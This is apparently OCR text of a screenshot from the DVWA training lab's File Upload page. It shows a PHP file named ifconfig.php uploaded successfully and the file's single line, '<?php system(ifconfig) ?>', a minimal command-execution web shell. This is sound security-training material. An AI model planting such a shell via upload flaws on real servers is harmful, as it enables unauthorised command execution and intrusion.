 DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/ifconfig.php succesfully uploaded!
\ifconfig.php • - Sublime Text (UNREGISTERED)
ifconfig.php
1 <?php system(ifconfig) ?>